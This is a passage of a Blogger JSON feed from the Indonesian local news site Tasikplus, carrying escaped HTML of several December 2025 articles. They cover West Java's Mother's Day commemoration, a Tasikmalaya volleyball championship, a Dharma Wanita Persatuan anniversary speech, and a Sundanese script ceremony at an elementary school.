src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKepala DP3AKB Jabar, dr Siska Gerfianti (paling tengah), berfoto bersama, mendokumentasikan satu kegiatan belum lama ini bareng komunitas Jurnalis Peduli Keluarga Jabar.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EDigelar puncaknya pada Selasa (23\/12\/25), Peringatan Hari Ibu (PHI) ke-97 Tahun 2025 tingkat Provinsi Jawa Barat, menjadi momentum penting untuk meneguhkan kembali peran strategis perempuan dalam pembangunan daerah dan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan ini sekaligus menjadi bentuk penghargaan atas perjuangan panjang perempuan Indonesia sejak Kongres Perempuan Pertama tahun 1928 hingga saat ini. Seremoni PHI akan berlangsung di GOR Arcamanik Kota Bandung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema “Perempuan Berdaya dan Berkarya, Menuju Indonesia Emas 2045”, PHI ke-97 menegaskan bahwa pencapaian visi Indonesia Emas hanya dapat terwujud dengan memastikan perempuan memperoleh kesempatan, akses, partisipasi, serta perlindungan yang setara di seluruh bidang pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Jawa Barat melalui Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) terus memperkuat komitmen terhadap kesetaraan gender melalui berbagai program pemberdayaan perempuan. Upaya tersebut diwujudkan antara lain melalui Sekolah Perempuan Jawa Barat dan Program Terpadu Peningkatan Peranan Wanita Menuju Keluarga Sehat dan Sejahtera (P2WKSS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekolah Perempuan Jawa Barat dikembangkan untuk mengurangi berbagai permasalahan yang dihadapi perempuan, termasuk kesenjangan akses, partisipasi, manfaat, dan kontrol dalam pembangunan. Program ini menjadi instrumen penting dalam mewujudkan kesetaraan peran antara perempuan dan laki-laki di seluruh sektor pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, peningkatan kualitas keluarga juga dilakukan melalui pengembangan Sekolah Pranikah, Sekolah Keluarga, dan Sekolah Lansia Perempuan Jawa Barat. Sekolah Pranikah bertujuan membangun kesiapan calon pengantin agar mampu membentuk keluarga yang sehat, harmonis, dan sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7710748415834362256"},"published":{"$t":"2025-12-22T13:49:55.724+07:00"},"updated":{"$t":"2025-12-22T19:41:56.952+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disporabupar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPR RI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferdiansyah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PBVSI Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"64 Tim dari Tasikmalaya dan Garut Berebut Gelar di Kejuaraan Bola Voli Jabar XI Cup"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Ferdiansyah SE (kemeja batik) Anggota Komisi X DPR RI Fraksi Partai Golkar saat menghadiri pembukaan kejuaraan Bola Voli Jabar XI Cup, di GOR Sukapura Dadaha Kota Tasikmalaya, Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EPengurus Persatuan Bola Voli Seluruh Indonesia (PBVSI) Kota Tasikmalaya bekerja sama dengan Anggota Komisi X DPR RI Fraksi Partai Golkar, H Ferdianysah SE, menggelar Kejuaraan Bola Voli Jabar XI Cup yang diikuti oleh pelajar dari Kota Tasikmalaya, Kabupaten Tasikmalaya, dan Kabupaten Garut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKejuaraan berlangsung dari Senin hingga Rabu, tanggal 22-24 Desember 2025, dimulai pukul 08.00 WIB sampai dengan selesai, bertempat Gedung Olahraga (GOR) Sukapura Dadaha dan GOR Omera Kota Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETurut hadir Kepala Dinas Pemuda, Olahraga, Kebudayaan dan Pariwisata (Disporabudpar) Kota Tasikmalaya Dr. Dedi Mulyana, SSTP, M.Si, Ketua Umum Komite Olahraga Nasional (KONI) Kota Tasikmalaya Anton Suherian S.Pd, serta tamu undangan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Ketua PBVSI Kota Tasikmalaya, H Oman Rohman, menyampaikan ucapan terima kasih dan apresiasi setinggi-tingginya kepada H Ferdianysah SE atas inisiatif, kepedulian, dan komitmen beliau dalam memajukan olahraga bola voli.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dukungan beliau menjadi energi besar bagi pembinaan dan peningkatan prestasi bola voli, khususnya di wilayah Jawa Barat XI,\" ungkap Oman.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKejuaraan Bola Voli Jabar XI Cup ini diikuti oleh total 64 tim, yang terbagi menjadi 32 tim putra dan 32 tim putri. \"Untuk tim putri, 16 tim dari Kota Tasikmalaya, 12 tim dari Kabupaten Tasikmalaya, 4 tim dari Kabupaten Garut. Sedangkan untuk tim putra, 20 tim dari Kota Tasikmalaya, 9 tim dari Kabupaten Tasikmalaya dan 3 tim dari Kabupaten Garut,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMelalui kejuaraan ini, pihaknya berharap bola voli semakin maju dan berprestasi, baik di tingkat daerah, provinsi, maupun nasional. Selain itu, Oman juga menginginkan agar Jabar XI Cup dapat terus berlanjut dan menjadi agenda tahunan, sehingga mampu melahirkan tradisi kompetisi yang berkualitas, berkesinambungan, dan berdampak positif bagi perkembangan olahraga bola voli.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"PBVSI Kota Tasikmalaya berkomitmen untuk terus bersinergi dengan berbagai pihak, menjunjung tinggi sportivitas, serta melahirkan atlet-atlet bola voli yang membanggakan,\" tegas Oman Rohman.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Selamat bertanding, junjung tinggi sportivitas, tunjukkan kemampuan terbaik, jadikan Kejuaraan Bola Voli Jabar XI Cup ini sebagai ajang prestasi dan kebanggaan bersama. Semoga kegiatan ini berjalan lancar, sukses, dan terus berlanjut menjadi agenda tahunan yang dinantikan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7710748415834362256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/64-tim-dari-tasikmalaya-dan-garut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7710748415834362256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7710748415834362256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/64-tim-dari-tasikmalaya-dan-garut.html","title":"64 Tim dari Tasikmalaya dan Garut Berebut Gelar di Kejuaraan Bola Voli Jabar XI Cup"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1782536999399327233"},"published":{"$t":"2025-12-19T10:54:08.958+07:00"},"updated":{"$t":"2025-12-19T11:09:31.025+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DWP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ibu Pendidik Pertama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keteladanan Ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rayakan HUT Ke26"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Bicara Pendidikan"}],"title":{"type":"text","$t":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMendokumentasikan kegiatan, pengurus DWP dan undangan yang hadir melakukan foto bersama di pengujung acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran pengurus dan anggota\u0026nbsp; Dharma Wanita Persatuan (DWP)\u0026nbsp; Kota Tasikmalaya, Kamis (18\/12\/25), merayakan Hari Ulang Tahun Ke-26. Puncak perayaan dilangsungkan di Gedung Graha Sobandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi peringatan tahun 2025 ini mengusung tema \"Peran Strategis Dharma Wanita Persatuan dalam Pendidikan Anak Bangsa untuk Indonesia Emas 2045\", dan motto \"Mendidik dengan Hati, Menginspirasi Negeri\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERatusan orang menghadiri kegiatan. Selain unsur DWP tampak juga asal berbagai instansi pemerintah, tokoh masyarakat, dan perwakilan sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERangkaian acara dimulai dengan upacara peringatan bendera, kemudian laporan ketua DWP hingga sambutan-sambutan di awal pembukaan perayaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWali Kota Tasikmalaya Viman Alfarizi yang hadir dalam acara mengemukakan peran penting organisasi kaum wanita ini, seiring ragam kontribusinya dalam menyertai kegiatan pemerintahan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal urgen yang ia sebut halnya, pendidikan anak justru berawal dari rumah dari keteladanan ibu, nilai keluarga, dan lingkungan kasih sayang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sinilah peran Dharma Wanita Persatuan (DWP) sangat strategis sebagai pendidik pertama generasi masa depan Kota Tasikmalaya\", ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kota, akunya, terus wujudkan visi Tasikmalaya sebagai Kota Industri, Jasa, dan Perdagangan yang Religius, Inovatif, Maju, serta Berkelanjutan, dengan program unggulan untuk kesejahteraan masyarakat, keluarga, perempuan, dan anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami pandang DWP sebagai mitra strategis. Saat para ibu bergerak dan keluarga kuat, pembangunan kota semakin kokoh. Terima kasih atas dedikasi DWP. Mari perkuat kolaborasi demi Tasikmalaya lebih maju. Selamat HUT ke-26 DWP, semoga diberi kekuatan dan keberkahan,\" lanjutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyatakan, pemerintah kota akan terus mendukung segala kegiatan DWP yang bertujuan meningkatkan kualitas pendidikan. Karena, anak bangsa adalah aset terberharga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita harus bekerja sama untuk memastikan setiap anak di Tasikmalaya mendapatkan akses pendidikan yang baik dan peluang untuk berkembang secara optimal,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan\u0026nbsp; pembagian hadian undian kepada anggota DWP yang telah berprestasi dan penampilan seni budaya dari anak-anak anggota, yang menampilkan keaslian budaya Jawa Barat. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1782536999399327233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html","title":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6603398816795620811"},"published":{"$t":"2025-12-19T10:48:49.606+07:00"},"updated":{"$t":"2025-12-19T11:08:09.532+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disdik Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ngaistrenan Bahasa Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelestarian Budaya Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDN 1 Gunungpereng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EDitandai potong nasi tumpeng, untuk kali kedua kegiatan ngaistrenan (penobatan) anak khatam (lulus) baca tulis aksara Sunda digelar SDN 1 Gunungpereng.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerikhtiar memertahankan khasanah penting budaya sendiri. Sekolah Dasar Negeri (SDN) 1 Gunungpereng, Disdik Kota Tasikmalaya, menggelar kegiatan Ngaistrenan Khatam Baca Tulis Aksara Sunda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti diungkapkan Kepala SDN 1 Gunungpereng, Dr Irvan Kristivan MPd, kegiatan dimaksudkan sebagai inisiasi upaya melestarikan bahasa ibu. Makin rendah generasi muda terutama di kalangan para siswa memahami baca tulis aksara Sunda.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini merupakan pemantik. Diawali dari diskusi saresehan budaya, ternyata memang Kota Tasikmalaya ini harus punya langkah kuatkan jati diri, harus punya caranya yang memang diciptakan oleh orang Kota Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dengan cara ini agar masyarakat Kota Tasikmalaya, khususnya siswa-siswi SDN 1 Gunungpereng punya semangat belajar baca tulis aksara Sunda\", ujarnya, di sela kegiatan, Kamis (18\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIrvan menyebutkan, kegiatan \u003Ci\u003Engaistrenan\u003C\/i\u003E\u0026nbsp;(pengujian lalu penobatan) ini sempat ada beberapa yang menanyakan dan ia tegaskan bahwa acara itu \u003Ci\u003Epure\u003C\/i\u003E lahir di sekolahnya atau di Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi motivasi pihaknya juga, berdasarkan hasil penelitian tahun 2023, yang bisa membaca dan menulis aksara Sunda se-Jawa Barat itu ternyata cuma satu persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kenapa di SDN 1 Gunungpereng jadi mata pelajaran wajib bagi para siswanya, karena kalau hal ini tidak diatasi dari sekarang, kita akan terus-terusan mewariskan buta huruf aksara, Sunda. Lantaran itu saya mempunyai program Berantas Buta Huruf Aksara Sunda\", katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan mirip perayaan penobatan atas kemampuan berbahasa Sunda ini merupakan yang kedua kali diadakan SDN 1 Gunungpereng.\u0026nbsp; Ada tiga tahapan baca tulis aksara Sunda yaitu huruf, kata, dan paragraf”, imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Harapan kami kemudian, aksara Sunda jadi muatan lokal pelajaran di Kota Tasikmalaya, bisa diperkuat oleh surat keputusan Disdik, surat edaran, perda Kota Tasik, atau perwalkot Tasikmalaya. Kegiatan upacara adat Ngaistrenan Khatam Aksara Sunda harus disosialisasikan kepada seluruh sekolah, dan bisa diterapkan di seluruh sekolah. Jika semua melaksanakannya, maka ini akan menjadi khasanah budaya baru khas Kota Tasikmalaya, karena lahir di Kota Tasikmalaya\", beber Irvan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESangat inspiratif\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPengawas Pembina, Tatang Herdiana, menyatakan apresiasif. \"Sebagai pengawas bina, merasa \u003Ci\u003Ereueus\u003C\/i\u003E SDN 1 Gunungpereng konsisten melestarikan aksara Sunda. Semoga ini dapat diikuti sekolah-sekolah lain, minimal di kecamatan Cihideung\", ucapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut ia urgensi upaya seperti ini dirinya teringat satu slogan “\u003Ci\u003Eleungit bahasana leungit bangsana, leungit aksarana poek sejarahna\u003C\/i\u003E (hilang bahasanya, hilang bangsanya, hilang hurupnya, gelap sejarahnya) ”, ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada di kesempatan sama, Ketua Dewan Kesenian Kota Tasikmalaya,Tatang Pahat, menyampaikan, Kota Tasik harus menciptakan budaya khas Kota Tasik sendiri. Seperti dengan upacara Ngaistrenan Baca Tulis di sekolah ini adalah wujud budaya yang harus dibudayakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini bagian dari tarekah, menunjukan jati diri masyarakat Kota Tasikmalaya melalui upaya pelestarian budaya. Ini sangat inspiratif dan harus didukung oleh semua lapisan, baik Dinas Pendidikan (Disdik), Disdukcapil, maupun Dispora. Harus ada kebijakan baik serupa surat edaran, perwalkot atau peraturan lainnya, “pungkas Tatang. 